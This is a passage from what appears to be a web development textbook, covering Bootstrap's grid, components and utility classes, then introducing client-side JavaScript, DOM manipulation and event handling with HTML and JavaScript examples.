  2. Rows: Rows are used to create horizontal groups of columns. They must be placed within a container.

    <div class="container">
      <div class="row">
         <!-- Columns go here -->
      </div>
    </div>
    
  3. Columns: Columns are the building blocks of the grid system. They are used to create the actual layout. Columns are specified using classes like .col, .col-4, .col-md-6, etc. The number after the col- indicates how many columns the element should span.

    <div class="container">
      <div class="row">
         <div class="col">Column 1</div>
         <div class="col">Column 2</div>
         <div class="col">Column 3</div>
      </div>
    </div>
    

    Columns

    In the example above, each column will take up an equal amount of space. You can also specify the number of columns each element should span:

    <div class="container">
      <div class="row">
         <div class="col-4" style="border: thin solid black">Column 1</div>
         <div class="col-8" style="border: thin solid black">Column 2</div>
      </div>
    </div>
    

    Columns

  4. Responsive Columns: Bootstrap's grid system is responsive, meaning the columns will automatically adjust based on the screen size. You can specify different column sizes for different screen sizes using classes like .col-sm-, .col-md-, .col-lg-, and .col-xl-.

    <div class="container">
      <div class="row">
         <div class="col-sm-6 col-md-4 col-lg-3">Responsive Column</div>
         <div class="col-sm-6 col-md-4 col-lg-3">Responsive Column</div>
         <div class="col-sm-6 col-md-4 col-lg-3">Responsive Column</div>
         <div class="col-sm-6 col-md-4 col-lg-3">Responsive Column</div>
      </div>
    </div>
    

By using containers, rows, and columns, you can create a wide variety of responsive layouts with Bootstrap's grid system. The flexibility and ease of use make it a popular choice for developers looking to build modern, responsive websites.

Responsiveness in Bootstrap

Responsiveness is a key feature of Bootstrap, allowing developers to create layouts that adapt to different screen sizes and devices. Bootstrap defines several breakpoints that correspond to common device sizes, making it easier to design responsive websites.

Breakpoints

Bootstrap's breakpoints are based on minimum viewport widths, meaning they apply to that breakpoint and all larger viewports. The breakpoints are:

  • Extra small (xs): <576px
  • Small (sm): ≥576px
  • Medium (md): ≥768px
  • Large (lg): ≥992px
  • Extra large (xl): ≥1200px
  • XXL (xxl): ≥1400px

These breakpoints can be used to apply different styles at different screen sizes. For example, you can create a layout that changes based on the viewport width.

Display Utilities

Bootstrap provides a set of display utility classes that can be used to control the display property of elements. These classes can be combined with responsive modifiers to apply styles at specific breakpoints.

  • .d-none: Hides an element.
  • .d-block: Displays an element as a block.
  • .d-inline: Displays an element as an inline element.
  • .d-inline-block: Displays an element as an inline-block.
  • .d-flex: Displays an element as a flex container.
  • .d-grid: Displays an element as a grid container.

You can use these classes with responsive modifiers to apply styles at specific breakpoints. For example:

<div class="d-none d-sm-block">Visible on small and larger screens</div>
<div class="d-block d-md-none">Visible on extra small and small screens</div>
<div class="d-flex d-lg-none">Flex container on all screens except large and larger</div>
<div class="d-grid d-xl-block">Grid container on all screens except extra large and larger</div>

Responsive Modifiers

Responsive modifiers can be used with various utility classes to apply styles at specific breakpoints. Some common utility classes that can be used with responsive modifiers include:

  • Margin and Padding: .m-, .p-, .mt-, .mb-, .ml-, .mr-, .mx-, .my-
  • Text Alignment: .text-start, .text-center, .text-end
  • Float: .float-start, .float-end, .float-none

For example, you can apply different margins at different breakpoints:

<div class="m-3 m-md-5 m-lg-7">Responsive Margins</div>

By using Bootstrap's breakpoints and responsive utility classes, you can create layouts that adapt to different screen sizes and devices, ensuring a consistent and user-friendly experience across all platforms.

Bootstrap Components

Bootstrap provides a wide range of reusable components that can be used to build responsive and interactive user interfaces. Some of the most commonly used components include navs, list groups, and dialogs.

Navs are a flexible and versatile component for creating navigation menus. Bootstrap provides several classes to create different types of navs, including tabs, pills, and vertical navs.

Tabs:

<ul class="nav nav-tabs">
    <li class="nav-item">
        <a class="nav-link active" href="#">Active</a>
    </li>
    <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
    </li>
    <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
    </li>
    <li class="nav-item">
        <a class="nav-link disabled" href="#" tabindex="-1" aria-disabled="true">Disabled</a>
    </li>
</ul>

Columns

Pills:

<ul class="nav nav-pills">
    <li class="nav-item">
        <a class="nav-link active" href="#">Active</a>
    </li>
    <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
    </li>
    <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
    </li>
    <li class="nav-item">
        <a class="nav-link disabled" href="#" tabindex="-1" aria-disabled="true">Disabled</a>
    </li>
</ul>

Columns

List Groups

List groups are a flexible and powerful component for displaying a series of content. They can be used for navigation, displaying lists of items, and more.

Basic List Group:

<ul class="list-group">
    <li class="list-group-item">Cras justo odio</li>
    <li class="list-group-item">Dapibus ac facilisis in</li>
    <li class="list-group-item">Morbi leo risus</li>
    <li class="list-group-item">Porta ac consectetur ac</li>
    <li class="list-group-item">Vestibulum at eros</li>
</ul>

Columns

List Group with Links:

<div class="list-group">
    <a href="#" class="list-group-item list-group-item-action active">Cras justo odio</a>
    <a href="#" class="list-group-item list-group-item-action">Dapibus ac facilisis in</a>
    <a href="#" class="list-group-item list-group-item-action">Morbi leo risus</a>
    <a href="#" class="list-group-item list-group-item-action">Porta ac consectetur ac</a>
    <a href="#" class="list-group-item list-group-item-action disabled" tabindex="-1" aria-disabled="true">Vestibulum at eros</a>
</div>

Dialogs

Dialogs, also known as modals, are a powerful component for displaying content in a layer above the main content. They can be used for alerts, confirmations, forms, and more.

Basic Modal:

<!-- Button trigger modal -->
<button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Modal title</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                ...
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div>

Columns

Explanation:

  • data-bs-toggle="modal": This attribute is used to toggle the modal. When the button is clicked, it will trigger the modal to open.
  • data-bs-target="#exampleModal": This attribute specifies which modal to open. The value should match the id of the modal you want to display.
  • modal: This class is used to define the modal component.
  • fade: This class adds a fading effect when the modal is shown or hidden.
  • id="exampleModal": This is the unique identifier for the modal. It is referenced by the data-bs-target attribute on the button.
  • tabindex="-1": This attribute is used to remove the modal from the natural tab order, preventing users from tabbing to it when it is not open.
  • aria-labelledby="exampleModalLabel": This attribute associates the modal with a label, improving accessibility by providing a descriptive label for screen readers.
  • aria-hidden="true": This attribute indicates that the modal is hidden from screen readers when it is not displayed.

By using these components, you can create rich and interactive user interfaces with Bootstrap. Each component is highly customizable and can be easily integrated into your web application.

Color, Text, and Spacing Controls

Bootstrap provides a variety of utility classes to control the color, text, and spacing of elements. These classes make it easy to apply consistent styling across your web application.

Text Color

Bootstrap includes several predefined classes for setting the text color of elements. These classes are based on the theme colors and can be used to quickly change the color of text.

  • .text-primary: Applies the primary color to the text.
  • .text-secondary: Applies the secondary color to the text.
  • .text-success: Applies the success color to the text.
  • .text-danger: Applies the danger color to the text.
  • .text-warning: Applies the warning color to the text.
  • .text-info: Applies the info color to the text.
  • .text-light: Applies the light color to the text.
  • .text-dark: Applies the dark color to the text.
  • .text-muted: Applies a muted color to the text.
  • .text-white: Applies the white color to the text.

Example:

<p class="text-primary">This is primary text.</p>
<p class="text-secondary">This is secondary text.</p>
<p class="text-success">This is success text.</p>
<p class="text-danger">This is danger text.</p>
<p class="text-warning">This is warning text.</p>
<p class="text-info">This is info text.</p>
<p class="text-light bg-dark">This is light text on a dark background.</p>
<p class="text-dark">This is dark text.</p>
<p class="text-muted">This is muted text.</p>
<p class="text-white bg-dark">This is white text on a dark background.</p>

Columns

Margin and Padding

Bootstrap provides utility classes to control the margin and padding of elements. These classes follow a consistent naming convention and can be used to apply spacing in various directions.

  • Margin Classes: .m-, .mt-, .mb-, .ml-, .mr-, .mx-, .my-
  • Padding Classes: .p-, .pt-, .pb-, .pl-, .pr-, .px-, .py-

The classes use a scale from 0 to 5 to specify the amount of spacing:

  • 0: 0 spacing
  • 1: $spacer * .25
  • 2: $spacer * .5
  • 3: $spacer
  • 4: $spacer * 1.5
  • 5: $spacer * 3

Example:

<div class="m-3">Margin on all sides</div>
<div class="mt-3">Margin on top</div>
<div class="mb-3">Margin on bottom</div>
<div class="ml-3">Margin on left</div>
<div class="mr-3">Margin on right</div>
<div class="mx-3">Margin on left and right</div>
<div class="my-3">Margin on top and bottom</div>

<div class="p-3">Padding on all sides</div>
<div class="pt-3">Padding on top</div>
<div class="pb-3">Padding on bottom</div>
<div class="pl-3">Padding on left</div>
<div class="pr-3">Padding on right</div>
<div class="px-3">Padding on left and right</div>
<div class="py-3">Padding on top and bottom</div>

By using these utility classes, you can easily control the color, text, and spacing of elements in your Bootstrap-based web application, ensuring a consistent and visually appealing design.

Buttons and Form Controls

Bootstrap provides a wide range of buttons and form controls that can be used to create interactive and user-friendly forms. These components are highly customizable and can be easily integrated into your web application.

Buttons

Bootstrap includes several predefined button styles, each serving its own semantic purpose. You can use these classes to create buttons with different colors, sizes, and states.

Basic Buttons:

<button type="button" class="btn btn-primary">Primary</button>
<button type="button" class="btn btn-secondary">Secondary</button>
<button type="button" class="btn btn-success">Success</button>
<button type="button" class="btn btn-danger">Danger</button>
<button type="button" class="btn btn-warning">Warning</button>
<button type="button" class="btn btn-info">Info</button>
<button type="button" class="btn btn-light">Light</button>
<button type="button" class="btn btn-dark">Dark</button>
<button type="button" class="btn btn-link">Link</button>

Button Sizes:

<button type="button" class="btn btn-primary btn-lg">Large button</button>
<button type="button" class="btn btn-secondary btn-lg">Large button</button>
<button type="button" class="btn btn-primary btn-sm">Small button</button>
<button type="button" class="btn btn-secondary btn-sm">Small button</button>

Button States:

<button type="button" class="btn btn-primary" disabled>Disabled button</button>
<button type="button" class="btn btn-secondary" disabled>Disabled button</button>

Columns

Form Controls

Bootstrap provides a variety of form controls that can be used to create interactive forms. These controls include text inputs, checkboxes, radio buttons, select dropdowns, and more.

Text Inputs:

<div class="mb-3">
    <label for="exampleInputText" class="form-label">Text Input</label>
    <input type="text" class="form-control" id="exampleInputText" placeholder="Enter text">
</div>

Checkboxes:

<div class="form-check">
    <input class="form-check-input" type="checkbox" value="" id="flexCheckDefault">
    <label class="form-check-label" for="flexCheckDefault">
        Default checkbox
    </label>
</div>
<div class="form-check">
    <input class="form-check-input" type="checkbox" value="" id="flexCheckChecked" checked>
    <label class="form-check-label" for="flexCheckChecked">
        Checked checkbox
    </label>
</div>

Radio Buttons:

<div class="form-check">
    <input class="form-check-input" type="radio" name="flexRadioDefault" id="flexRadioDefault1">
    <label class="form-check-label" for="flexRadioDefault1">
        Default radio
    </label>
</div>
<div class="form-check">
    <input class="form-check-input" type="radio" name="flexRadioDefault" id="flexRadioDefault2" checked>
    <label class="form-check-label" for="flexRadioDefault2">
        Checked radio
    </label>
</div>

Select Dropdowns:

<div class="mb-3">
    <label for="exampleSelect" class="form-label">Select Dropdown</label>
    <select class="form-select" id="exampleSelect">
        <option selected>Open this select menu</option>
        <option value="1">One</option>
        <option value="2">Two</option>
        <option value="3">Three</option>
    </select>
</div>

Textareas:

<div class="mb-3">
    <label for="exampleTextarea" class="form-label">Textarea</label>
    <textarea class="form-control" id="exampleTextarea" rows="3"></textarea>
</div>

Input Groups:

<div class="input-group mb-3">
    <span class="input-group-text" id="basic-addon1">@</span>
    <input type="text" class="form-control" placeholder="Username" aria-label="Username" aria-describedby="basic-addon1">
</div>
<div class="input-group mb-3">
    <input type="text" class="form-control" placeholder="Recipient's username" aria-label="Recipient's username" aria-describedby="basic-addon2">
    <span class="input-group-text" id="basic-addon2">@example.com</span>
</div>

Columns

By using these buttons and form controls, you can create interactive and user-friendly forms in your Bootstrap-based web application. Each component is highly customizable and can be easily integrated into your project.

Customizing Bootstrap

While Bootstrap provides a robust set of default styles and components, you may want to customize the framework to better fit the design requirements of your project. Customizing Bootstrap can be done in several ways, ranging from simple overrides to more complex theming.

Basic Customization

One of the simplest ways to customize Bootstrap is by overriding the default styles with your own CSS. You can create a custom stylesheet and include it after the Bootstrap CSS file in your HTML. This way, your custom styles will take precedence over the default Bootstrap styles.

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Custom Bootstrap</title>
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="css/custom.css" rel="stylesheet">
</head>
<body>
    <!-- Your content here -->
</body>
</html>

In your custom.css file, you can add your own styles to override the default Bootstrap styles.

/* custom.css */
body {
    background-color: #f8f9fa;
}

.navbar {
    background-color: #343a40;
}

.navbar .nav-link {
    color: #ffffff;
}

Using Pre-fabricated Themes

For more extensive customization, you can use pre-fabricated themes. One popular source for Bootstrap themes is Bootswatch. Bootswatch offers a variety of free themes that you can easily integrate into your Bootstrap project.

To use a Bootswatch theme, simply replace the default Bootstrap CSS link with the link to the Bootswatch theme of your choice. For example, to use the "Cerulean" theme:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bootswatch Theme</title>
    <!-- Bootswatch Cerulean Theme CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootswatch@5.3.3/dist/cerulean/bootstrap.min.css" rel="stylesheet">
</head>
<body>
    <!-- Your content here -->
</body>
</html>

Bootswatch themes provide a quick and easy way to change the look and feel of your Bootstrap-based web application without having to write custom CSS. Each theme is carefully designed to offer a unique aesthetic while maintaining the core functionality of Bootstrap.

By customizing Bootstrap, either through simple CSS overrides or by using pre-fabricated themes like those from Bootswatch, you can create a unique and visually appealing design that aligns with your project's requirements.

Client-side JavaScript

Where are we?

We've come a very long way! When you started this book, you very likely thought we'd be talking about JavaScript running inside your users' browsers before Chapter 18! At this point in your web development journey, you've mastered how web servers create web content, manage state, and execute business logic. You've learned HTML as a mechanism for structuring the pages the web server generates, and you just learned how to use CSS to make complex and rich user interfaces.

There is a lot to be gained by learning all of these things before client-side JavaScript. Well designed applications that use modern HTML and CSS not only limit the necessity of client-side JavaScript, but they also are easier to improve using a more limited amount of JavaScript. This was not always the case - 10 years ago you needed JavaScript for much more. You'd also be surprised how many people's computers and phones are slow, and memory constrained - making running JavaScript on their machines a poor experience. Finally, you might also be surprised how many people turn off JavaScript, mainly because they don't want your code running on their machine!

As a developer, you likely have a very different perspective on computing, and the computer you use. It's easy to forget that most people view computers as a commodity, do not think much about their performance, and certainly don't keep their browses up to date unless they are forced to. The average person doesn't know which browser they use.

All this is to say... I recommend you use JavaScript on the client, but I also recommend you opt for HTML/CSS based solutions when available.

Nevertheless - client-side JavaScript is a huge part of web development. It's the final piece of the puzzle is adding interactivity! In this chapter, we'll take a look at the basics. In the next chapter, we'll learn how JavaScript can "phone home" and interact with your web server, and in the following chapter we'll see JavaScript take over the entire application design - introducing reactive single page applications.

The browser as the execution engine

The JavaScript we've seen so far runs on the server. It's the code that receives requests, executes, and generates responses. The JavaScript we've written never runs on the client's computer - it's simply generating HTML to send to their browser. Everything we've learned so far in JavaScript could have just as easily been written in Java, C#, Python, Ruby, Rust, or just about any other general purpose language. This changes when we talk about client-side.

JavaScript is not like C, C++, or Rust - it isn't compiled into machine code. It doesn't run directly - it is run by an execution engine, or runtime/interpreter. We learned early on that on the server, that runtime is Node.js, which leverages Google's V8 JavaScript engine to do most of the heavy lifting. Node.js, running on a computer without being part of a web browser was a fairly new concept in the early 2010's. Before that, JavaScript was typically only found running inside web browsers - which continue in fact to be the most common place JavaScript is run. Nearly every web browser you can think of is a JavaScript runtime, in addition to an HTML parser, CSS render, etc. Much like Node.js embeds V8 to execute Javascript, the Google Chrome (and open source Chromium) browser does the same! Microsoft Edge, Brave, Opera, and Vivaldi browsers also use V8 to run JavaScript. V8 isn't the only engine in use though, Firefox uses SpiderMonkey, and Apple's Safari browsers use JavaScriptCore.

Node.js exposes interfaces (C++ function calls) to the V8 Engine that allow your JavaScript to access your computer, by interacting with the operating system. In Node.js, these interfaces provide you with access to the file system, sockets, and other I/O devices. Web browsers do not typically provide their JavaScript engine access to such things (we'll talk about why in a moment), but they do create different interfaces for many other things - like your device's GPS subsystem! Far more important however: the web browser gives JavaScript access to the HTML loaded in on the current page!. In fact, client-side JavaScript's main purpose is to manipulate the HTML interactively, without the need to reload HTML from the server.

This brings us to our final big point: JavaScript is always running somewhere, and you MUST be clear on where. We are going to continue to write JavaScript server side. That code can't access anything on the user's device, and it can't access HTML "loaded" on their screen - it's job is still going to be running on the server, generating HTML to send. Now however, we are also going to use JavaScript in the browser. That code doesn't have access to anything on the server. It can't access the file system. It can't access the database. It can't access the session! It's running only on the end-user's machine, in their browser.

Pro Tip💡 The paragraph you just read is one of the most important in this entire book. Too many students - whether they learn web development in the order we've learned it in this book (server side first) or not, get confused about where their code is running. Make sure, at all times, you are clear. JavaScript on the server is about receiving HTTP request, using code and the database to generate a response, and sending the HTML over HTTP. JavaScript on the browser interacts with the end-user, manipulates the HTML, and adds interactivity.

So what?

So what do we actually do with JavaScript?

CLICK ME

The "CLICK ME" above is HTML, and when you click it it will start to change colors. Randomly. You can click it again to make it mercifully stop. That's JavaScript doing that. There's JavaScript code manipulating the CSS attached to a single div element on this page. It's doing that via a timer, that is started when it detects the click event on the div. The timer is disabled when you click again.

You might be wondering - why would you want to do this... it's a fair question. This isn't all you can do though, and that's why JavaScript is important. The example above performs some really essential things, that you couldn't easily do before:

  1. You can do something when the user clicks something, other than travel to a new URL.
  2. You can do something at regular intervals of time.
  3. You can change the HTML and CSS loaded in the browser, without reloading the page.

For now, we can think of JavaScript (in the browser) as code that operates on the HTML and CSS loaded, and is invoked on (1) page load, (2) time intervals, or (3) user events - like click or scroll.

That's pretty general. It means you can show and hide things when the user clicks, scrolls, presses a button, etc. It means you can move elements around the screen, to follow the mouse, smoothly animate, or pop up out of nowhere to annoy someone with a sign-up form.

Let's start looking at how this is all done, first by learning how to add JavaScript to our pages and how to use some basic I/O.

Adding JS and using I/O

It's easy to add JavaScript to HTML, but we need be able to "see" it running in order to feel confident.

One of the simplest ways to see JavaScript in action is by using the console.log function. Much like when we use it to print to the terminal in Node.js, in a web browser this function outputs messages to the web browser's console, which is a part of the developer tools available in most modern browsers. The developer tools can be accessed by right-clicking on a web page and selecting "Inspect" or by pressing F12 on your keyboard. The console is useful for debugging and testing JavaScript code.

To add JavaScript to an HTML document, you can use the <script> element. This element can be placed within the <head> or <body> sections of your HTML. Here is an example of using the <script> element to include JavaScript directly within an HTML file:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JavaScript Example</title>
</head>
<body>
    <h1>Hello, World!</h1>
    <script>
        console.log('This message is logged from an inline script.');
    </script>
</body>
</html>

In the example above, the console.log function is used to print a message to the console when the page loads. This is an inline script because the JavaScript code is written directly within the <script> element.

Another way to add JavaScript to an HTML document is by using an external script file. This approach is useful for keeping your HTML and JavaScript code separate and more organized. To use an external script file, you need to create a separate .js file and link it to your HTML document using the src attribute of the <script> element. Here is an example:

First, create a file named script.js with the following content:

console.log('This message is logged from an external script.');

Next, link this external script file in your HTML document:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JavaScript Example</title>
</head>
<body>
    <h1>Hello, World!</h1>
    <script src="script.js"></script>
</body>
</html>

In this example, the console.log function in the script.js file will execute when the HTML page loads, and the message will still be printed to the console.

When does the code execute?

JavaScript code execution depends on where and how the code is included in the HTML document.

  1. Inline JavaScript: If the JavaScript code is not inside a function, it executes as soon as the browser loads it. This means that the code runs immediately when the HTML parser encounters the <script> tag.

  2. Script Loading Order: Script elements are loaded and executed in a top-down manner. This means that the order in which <script> tags appear in the HTML document matters. Scripts at the top of the document will execute before those at the bottom.

  3. External Scripts: When using external scripts (e.g., <script src="script.js"></script>), the browser makes a separate request to the web server to fetch the script file. The execution of these scripts can be delayed due to network latency, and they execute at undetermined times once they are fully loaded.

  4. Async and Defer Attributes:

    • Async: Scripts with the async attribute are fetched asynchronously and executed as soon as they are available, without blocking the HTML parsing.
    • Defer: Scripts with the defer attribute are fetched asynchronously but executed only after the HTML document has been completely parsed.

Understanding these concepts is crucial for optimizing the performance and behavior of your web pages.

Using console.log for Debugging

The console.log function is a powerful tool for developers to debug and test their JavaScript code. It allows you to output messages, variables, and objects to the web browser's console, which is part of the developer tools available in most modern browsers.

Why Use console.log?

  1. Debugging: console.log helps you understand the flow of your code and inspect the values of variables at different points in time. This can be invaluable when trying to identify and fix bugs.
  2. Testing: You can use console.log to test small snippets of code and verify that they produce the expected results.

Limited Audience

It's important to note that the messages logged using console.log are only visible to developers who have access to the browser's developer tools. Almost no end user of your website will see these messages because they are not typically aware of the developer tools or how to access them. Therefore, console.log should never be used as a means of communicating with end users. It is strictly a development tool meant for the developer's eyes only.

In summary, while console.log is an essential tool for debugging and testing during development, it should not be relied upon for user-facing messages or functionality. For user interactions, consider using the DOM to update the content of your web pages dynamically.

Creating an Alert Dialog

Another way to see JavaScript in action is by using the alert function. This function displays a dialog box with a specified message and an OK button. Here is an example of using the alert function:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JavaScript Alert Example</title>
</head>
<body>
    <h1>Hello, World!</h1>
    <script>
        alert('This is an alert dialog!');
    </script>
</body>
</html>

In this example, an alert dialog with the message "This is an alert dialog!" will be displayed when the page loads.

Why Alert Dialogs Aren't Ideal

While the alert function can be useful for quickly testing and debugging JavaScript code, it is generally not recommended for use in production code for several reasons:

  1. Interruptive: Alert dialogs are modal, meaning they block user interaction with the rest of the web page until the user dismisses the dialog. This can be disruptive to the user experience.
  2. Limited Customization: Alert dialogs have a standard appearance that cannot be customized, which may not align with the design of your web application.
  3. Security Concerns: Overusing alert dialogs can lead to security concerns, such as clickjacking, where users are tricked into clicking on something they didn't intend to.

Despite these drawbacks, the alert function can still be useful for simple debugging tasks or for educational purposes when learning JavaScript.

To use the alert function, simply call it with a string argument containing the message you want to display:

alert('This is an alert dialog!');

Remember to use alert dialogs sparingly and consider other methods for providing feedback to users, such as updating the DOM or using custom modal dialogs created with HTML and CSS.

Getting Input with a Dialog

In addition to displaying messages, JavaScript can also be used to get input from the user through dialog boxes. The prompt function displays a dialog box that prompts the user to enter some text. Here is an example of using the prompt function:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JavaScript Prompt Example</title>
</head>
<body>
    <h1>Hello, World!</h1>
    <script>
        var userInput = prompt('Please enter your name:');
        console.log('User entered: ' + userInput);
    </script>
</body>
</html>

In this example, a prompt dialog will appear asking the user to enter their name. The entered value is then logged to the console.

Why Prompt Dialogs Aren't Ideal

Similar to alert dialogs, prompt dialogs are not recommended for production use due to their interruptive nature and limited customization options. Instead of using dialogs, we will soon learn how to use regular HTML forms to get input from users in a more user-friendly and flexible way.

Next - what can we do?

Now that we have some JavaScript executing in the browser, let's learn how to do more than just print or throw ugly dialogs up at the user. The real power of client-side JavaScript lies in our ability to interact with the HTML loaded in the page. Since HTMl has input elements (forms), and many elements for displaying content (nearly every HTML element!), it's far more powerful and effective to use HTML to communicate with the user rather than using alert, prompt, or the console.

Document Object Model

The Document Object Model (DOM) is a programming interface for web documents. It represents the page so that programs can change the document structure, style, and content. The DOM represents the document as nodes and objects; that way, programming languages can interact with the page.

Understanding the DOM

The DOM is a tree-like structure where each node represents a part of the document. The document itself is the root node, and all other nodes are its children. Nodes can be elements, attributes, text, or other types of objects.

Accessing the DOM

To manipulate the DOM using JavaScript, you first need to access the elements you want to change. You can do this using various methods provided by the DOM API:

  • document.getElementById(id): Selects an element by its ID.
  • document.getElementsByClassName(className): Selects all elements with a specific class.
  • document.getElementsByTagName(tagName): Selects all elements with a specific tag name.
  • document.querySelector(selector): Selects the first element that matches a CSS selector.
  • document.querySelectorAll(selector): Selects all elements that match a CSS selector.

Example: Accessing Elements

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
</head>
<body>
    <div id="myDiv" class="container">
        <p class="text">Hello, World!</p>
    </div>
    <script>
        // Accessing elements
        var myDiv = document.getElementById('myDiv');
        var paragraphs = document.getElementsByClassName('text');
        var divs = document.getElementsByTagName('div');
        var firstParagraph = document.querySelector('.text');
        var allParagraphs = document.querySelectorAll('.text');
    </script>
</body>
</html>

Best Practices for Accessing the DOM

  1. Minimize DOM Access: Accessing the DOM can be slow, so try to minimize the number of times you access it. Store references to elements in variables if you need to use them multiple times.
  2. Use Efficient Selectors: Use the most efficient selector for your needs. For example, getElementById is faster than querySelector.
  3. Batch DOM Updates: If you need to make multiple changes to the DOM, batch them together to avoid multiple reflows and repaints.

Creating and Inserting Elements

You can create new elements using the document.createElement(tagName) method and insert them into the DOM using methods like appendChild, insertBefore, and replaceChild.

Example: Creating and Inserting Elements

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
</head>
<body>
    <div id="myDiv"></div>
    <script>
        // Creating a new paragraph element
        var newParagraph = document.createElement('p');
        newParagraph.textContent = 'This is a new paragraph.';

        // Inserting the new paragraph into the div
        var myDiv = document.getElementById('myDiv');
        myDiv.appendChild(newParagraph);
    </script>
</body>
</html>

Best Practices for Creating and Inserting Elements

  1. Use Document Fragments: When inserting multiple elements, use a DocumentFragment to minimize reflows and repaints.
  2. Set Attributes Before Insertion: Set all necessary attributes and properties on an element before inserting it into the DOM to avoid multiple reflows.
  3. Avoid InnerHTML for Security: Avoid using innerHTML to insert user-generated content to prevent XSS attacks. Use textContent or other safer methods.

Removing Elements

To remove an element from the DOM, you can use the removeChild method.

Example: Removing Elements

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
</head>
<body>
    <div id="myDiv">
        <p id="myParagraph">This paragraph will be removed.</p>
    </div>
    <script>
        // Removing the paragraph element
        var myDiv = document.getElementById('myDiv');
        var myParagraph = document.getElementById('myParagraph');
        myDiv.removeChild(myParagraph);
    </script>
</body>
</html>

Best Practices for Removing Elements

  1. Remove Event Listeners: Before removing an element, ensure that any event listeners attached to it are also removed to prevent memory leaks.
  2. Check for Null: Always check if the element exists before attempting to remove it to avoid errors.

Modifying Elements

You can modify existing elements by changing their properties, attributes, or styles.

Example: Modifying Elements

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
</head>
<body>
    <div id="myDiv">
        <p id="myParagraph">This paragraph will be modified.</p>
    </div>
    <script>
        // Modifying the paragraph element
        var myParagraph = document.getElementById('myParagraph');
        myParagraph.textContent = 'This paragraph has been modified.';
        myParagraph.style.color = 'blue';
    </script>
</body>
</html>

Best Practices for Modifying Elements

  1. Batch Style Changes: Apply multiple style changes at once by modifying the style property or using CSS classes to reduce reflows.
  2. Use CSS Classes: Prefer adding or removing CSS classes over directly modifying styles for better maintainability.

Working with CSS Classes

You can add, remove, and toggle CSS classes on elements using the classList property.

Example: Working with CSS Classes

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
    <style>
        .highlight {
            background-color: yellow;
        }
    </style>
</head>
<body>
    <div id="myDiv">
        <p id="myParagraph">This paragraph will be highlighted.</p>
    </div>
    <script>
        // Adding a CSS class
        var myParagraph = document.getElementById('myParagraph');
        myParagraph.classList.add('highlight');

        // Removing a CSS class
        myParagraph.classList.remove('highlight');

        // Toggling a CSS class
        myParagraph.classList.toggle('highlight');
    </script>
</body>
</html>

Best Practices for Working with CSS Classes

  1. Use Meaningful Class Names: Use class names that clearly describe their purpose to improve code readability.
  2. Avoid Inline Styles: Use CSS classes instead of inline styles for better separation of concerns and maintainability.

Getting User Input from Form Elements

You can get user input from form elements like text fields, checkboxes, radio buttons, and select boxes using the value property.

Example: Getting User Input

<!DOCTYPE html>
<html>
<head>
    <title>DOM Manipulation</title>
</head>
<body>
    <form id="myForm">
        <input type="text" id="textInput" value="Hello">
        <input type="checkbox" id="checkboxInput" checked>
        <input type="radio" name="radioInput" value="Option 1" checked>
        <input type="radio" name="radioInput" value="Option 2">
        <select id="selectInput">
            <option value="Option 1">Option 1</option>
            <option value="Option 2">Option 2</option>
        </select>
    </form>
    <script>
        // Getting user input
        var textInput = document.getElementById('textInput').value;
        var checkboxInput = document.getElementById('checkboxInput').checked;
        var radioInput = document.querySelector('input[name="radioInput"]:checked').value;
        var selectInput = document.getElementById('selectInput').value;

        console.log('Text Input:', textInput);
        console.log('Checkbox Input:', checkboxInput);
        console.log('Radio Input:', radioInput);
        console.log('Select Input:', selectInput);
    </script>
</body>
</html>

Best Practices for Getting User Input

  1. Validate Input: Always validate user input to ensure it meets the required criteria before processing it.
  2. Use Event Listeners: Use event listeners to handle input changes dynamically and provide immediate feedback to the user.

By understanding and using these DOM manipulation techniques, you can create dynamic and interactive web pages that respond to user input and change in real-time. The DOM API provides a powerful set of tools for working with HTML and CSS, allowing you to build rich web applications.

Events and Timers

Event handling is a crucial aspect of web development, allowing developers to create interactive and dynamic web pages. In JavaScript, events are actions or occurrences that happen in the browser, such as user interactions, page loading, or timers. This section will cover various types of event handling, including input handling, page load handling, and timers and intervals.

Input Handling

Input handling involves responding to user actions such as clicks, key presses, and form submissions. JavaScript provides several ways to handle these events:

Click Events

Click events are triggered when a user clicks on an element. You can use the addEventListener method to attach a click event handler to an element:

document.getElementById('myButton').addEventListener('click', function() {
    alert('Button clicked!');
});

Key Press Events

Key press events are triggered when a user presses a key on the keyboard. You can handle these events using the keydown, keypress, or keyup events:

